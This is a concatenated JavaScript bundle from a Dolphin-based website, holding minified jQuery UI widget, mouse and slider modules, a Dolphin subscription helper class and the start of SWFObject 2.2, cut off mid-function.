s,a=e.plugins[t];if(a&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",a=!1;return t[s]>0?!0:(t[s]=1,a=t[s]>0,t[s]=0,a)}})})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.core.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.widget.min.js---*/
/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,r,o,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},r=e[u][i],o=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new o(e,i)},e.extend(o,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),o.prototype=e.widget.extend(h,{widgetEventPrefix:r?h.widgetEventPrefix:i},l,{constructor:o,namespace:u,widgetName:i,widgetFullName:a}),r?(e.each(r._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete r._childConstructors):s._childConstructors.push(o),e.widget.bridge(i,o)},e.widget.extend=function(i){for(var n,a,r=s.call(arguments,1),o=0,h=r.length;h>o;o++)for(n in r[o])a=r[o][n],r[o].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(r){var o="string"==typeof r,h=s.call(arguments,1),l=this;return r=!o&&h.length?e.widget.extend.apply(null,[r].concat(h)):r,o?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[r])&&"_"!==r.charAt(0)?(s=n[r].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+r+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+r+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new n(r,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,r,o=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(o={},n=i.split("."),i=n.shift(),n.length){for(a=o[i]=e.widget.extend({},this.options[i]),r=0;n.length-1>r;r++)a[n[r]]=a[n[r]]||{},a=a[n[r]];if(i=n.pop(),s===t)return a[i]===t?null:a[i];a[i]=s}else{if(s===t)return this.options[i]===t?null:this.options[i];o[i]=s}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!t).attr("aria-disabled",t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(i,s,n){var a,r=this;"boolean"!=typeof i&&(n=s,s=i,i=!1),n?(s=a=e(s),this.bindings=this.bindings.add(s)):(n=s,s=this.element,a=this.widget()),e.each(n,function(n,o){function h(){return i||r.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?r[o]:o).apply(r,arguments):t}"string"!=typeof o&&(h.guid=o.guid=o.guid||h.guid||e.guid++);var l=n.match(/^(\w+)\s*(.*)$/),u=l[1]+r.eventNamespace,c=l[2];c?a.delegate(c,u,h):s.bind(u,h)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,r=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(r)&&r.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var r,o=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),r=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),r&&e.effects&&e.effects.effect[o]?s[t](n):o!==t&&s[o]?s[o](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}})})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.widget.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.mouse.min.js---*/
/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){var t=!1;e(document).mouseup(function(){t=!1}),e.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):undefined}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(i){if(!t){this._mouseStarted&&this._mouseUp(i),this._mouseDownEvent=i;var s=this,n=1===i.which,a="string"==typeof this.options.cancel&&i.target.nodeName?e(i.target).closest(this.options.cancel).length:!1;return n&&!a&&this._mouseCapture(i)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){s.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(i)&&this._mouseDelayMet(i)&&(this._mouseStarted=this._mouseStart(i)!==!1,!this._mouseStarted)?(i.preventDefault(),!0):(!0===e.data(i.target,this.widgetName+".preventClickEvent")&&e.removeData(i.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return s._mouseMove(e)},this._mouseUpDelegate=function(e){return s._mouseUp(e)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),i.preventDefault(),t=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.mouse.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.slider.min.js---*/
/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(t){var e=5;t.widget("ui.slider",t.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget"+" ui-widget-content"+" ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",o=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)o.push(a);this.handles=n.add(t(o.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,i="";e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):this.range=t([])},_setupEvents:function(){var t=this.handles.add(this.range).filter("a");this._off(t),this._on(t,this._handleEvents),this._hoverable(t),this._focusable(t)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,a,o,r,h,l,u=this,c=this.options;return c.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-u.values(e));(n>i||n===i&&(e===u._lastChangedValue||u.values(e)===c.min))&&(n=i,a=t(this),o=e)}),r=this._start(e,o),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),h=a.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-a.width()/2,top:e.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,a;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),a=this._valueMin()+s*n,this._trimAlignValue(a)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var s,n,a;this.options.values&&this.options.values.length?(s=this.values(e?0:1),2===this.options.values.length&&this.options.range===!0&&(0===e&&i>s||1===e&&s>i)&&(i=s),i!==this.values(e)&&(n=this.values(),n[e]=i,a=this._trigger("slide",t,{handle:this.handles[e],value:i,values:n}),s=this.values(e?0:1),a!==!1&&this.values(e,i,!0))):i!==this.value()&&(a=this._trigger("slide",t,{handle:this.handles[e],value:i}),a!==!1&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),undefined):this._value()},values:function(e,i){var s,n,a;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),undefined;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(s=this.options.values,n=arguments[0],a=0;s.length>a;a+=1)s[a]=this._trimAlignValue(n[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),t.Widget.prototype._setOption.apply(this,arguments),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=0;n>s;s+=1)this._change(null,s);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var e,i,s,n,a,o=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),u["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](u,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),a=this._valueMax(),i=a!==n?100*((s-n)/(a-n)):0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](u,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:r.animate}))},_handleEvents:{keydown:function(i){var s,n,a,o,r=t(i.target).data("ui-slider-handle-index");switch(i.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(i.preventDefault(),!this._keySliding&&(this._keySliding=!0,t(i.target).addClass("ui-state-active"),s=this._start(i,r),s===!1))return}switch(o=this.options.step,n=a=this.options.values&&this.options.values.length?this.values(r):this.value(),i.keyCode){case t.ui.keyCode.HOME:a=this._valueMin();break;case t.ui.keyCode.END:a=this._valueMax();break;case t.ui.keyCode.PAGE_UP:a=this._trimAlignValue(n+(this._valueMax()-this._valueMin())/e);break;case t.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(n-(this._valueMax()-this._valueMin())/e);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(n===this._valueMax())return;a=this._trimAlignValue(n+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(n===this._valueMin())return;a=this._trimAlignValue(n-o)}this._slide(i,r,a)},click:function(t){t.preventDefault()},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),t(e.target).removeClass("ui-state-active"))}}})})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.slider.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolSubscription.js---*/
/***************************************************************************
 *                            Dolphin Web Community Software
 *                              -------------------
 *     begin                : Mon Mar 23 2006
 *     copyright            : (C) 2007 BoonEx Group
 *     website              : http://www.boonex.com
 *
 *
 *
 ****************************************************************************/

/***************************************************************************
 *
 *   This is a free software; you can modify it under the terms of BoonEx
 *   Product License Agreement published on BoonEx site at http://www.boonex.com/downloads/license.pdf
 *   You may not however distribute it for free or/and a fee.
 *   This notice may not be removed from the source code. You may not also remove any other visible
 *   reference and links to BoonEx Group as provided in source code.
 *
 ***************************************************************************/

function BxDolSubscription(oOptions) {
    this._sActionsUrl = oOptions.sActionUrl;
    this._sObjName = oOptions.sObjName == undefined ? 'BxDolSubscription' : oOptions.sObjName;
    this._sVisitorPopup = oOptions.sVisitorPopup == undefined ? 'sbs_visitor_popup' : oOptions.sVisitorPopup;
    this._sAnimationEffect = oOptions.sAnimationEffect == undefined ? 'slide' : oOptions.sAnimationEffect;
    this._iAnimationSpeed = oOptions.iAnimationSpeed == undefined ? 'slow' : oOptions.iAnimationSpeed;
}

BxDolSubscription.prototype.send = function(oForm) {
    var $this = this;
    
    $(oForm).ajaxSubmit({
        dataType: 'json',
		success: function(oData) {
			alert( oData.message );
			
			if(parseInt(oData.code) == 0)
                $('#' + $this._sVisitorPopup).dolPopupHide();
		}
	});
	return false;
};

BxDolSubscription.prototype.subscribe = function(iUserId, sUnit, sAction, iObjectId, onResult) {
    var oParams = {
        direction: 'subscribe',
        unit: sUnit,
        action: sAction,
        object_id: iObjectId
    };
    
    iUserId = parseInt(iUserId);
    if(iUserId != 0) {
        oParams['user_id'] = iUserId;
        this._sbs_action(oParams, onResult);
    }
    else {
        $("#" + this._sVisitorPopup + " [name='direction']").val('subscribe');
        $("#" + this._sVisitorPopup + " [name='unit']").val(sUnit);
        $("#" + this._sVisitorPopup + " [name='action']").val(sAction);
        $("#" + this._sVisitorPopup + " [name='object_id']").val(iObjectId);
        $("#" + this._sVisitorPopup).dolPopup({
            fog: {
                color: '#fff', 
                opacity: .7
            }
        });
    }
};

BxDolSubscription.prototype.unsubscribe = function(iUserId, sUnit, sAction, iObjectId, onResult) {
    var oParams = {
        direction: 'unsubscribe',
        unit: sUnit,
        action: sAction,
        object_id: iObjectId
    };
    
    iUserId = parseInt(iUserId);
    if(iUserId != 0) {
        oParams['user_id'] = iUserId;
        this._sbs_action(oParams, onResult);        
    }
};

BxDolSubscription.prototype.unsubscribeConfirm = function(sUrl) {
	if(!confirm(_t('_sbs_wrn_unsubscribe'))) 
		return false;

	$.get(
		sUrl + '&js=1',
		{},
		function(oData){
			alert(oData.message);

			if(oData.code == 0)
				window.location.href = window.location.href;
		},
		'json'
	);
	return true;
};

BxDolSubscription.prototype._sbs_action = function(oParams, onResult) {
    if(onResult == undefined)
        onResult = function(oData) {
            alert(oData.message);
        }
    
    $.post(
        this._sActionsUrl,
        oParams,
        onResult,
        'json'
    );
};;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/classes/BxDolSubscription.js---*/

/*--- BEGIN: https://www.peepmyporn.com/flash/modules/global/js/swfobject.js---*/
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var 